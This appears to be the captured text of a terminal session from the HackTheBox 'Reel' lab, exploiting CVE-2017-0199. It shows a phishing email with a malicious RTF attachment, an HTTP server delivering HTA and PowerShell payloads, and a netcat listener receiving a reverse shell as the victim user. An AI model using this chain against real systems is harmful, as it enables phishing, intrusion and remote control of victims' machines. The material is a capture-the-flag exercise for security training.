 root@kali: ~kali/Downloads × root@kali: ~/HackTheBox/Reel/CVE-2017-0199 × PS> root@kali: /opt/nishang/Client × root@kali: ~ × root@kali: ~/HackTheBox/Reel/CVE-2017-0199 ×
┌──(root㉿kali)-[~/HackTheBox/Reel/www]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [10/May/2024 12:37:09] "GET /ippsec.hta HTTP/1.1" 200 -
10.10.10.77 - - [10/May/2024 12:37:10] "GET /ippsec.ps1 HTTP/1.1" 200 -
┌──(root㉿kali)-[~/HackTheBox/Reel/www]
└─# sendEmail -f ippsec@megabank.com -t nico@megabank.com -u RTF -m "Please Co
nvert This File" -a ippsec.rtf -s 10.10.10.77
May 10 12:36:59 kali sendEmail[16266]: Email was sent successfully!
┌──(root㉿kali)-[~/HackTheBox/Reel/www]
└─#
┌──(root㉿kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.20] from (UNKNOWN) [10.10.10.77] 49493
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
htb\nico
PS C:\Windows\system32> hostname
REEL
PS C:\Windows\system32>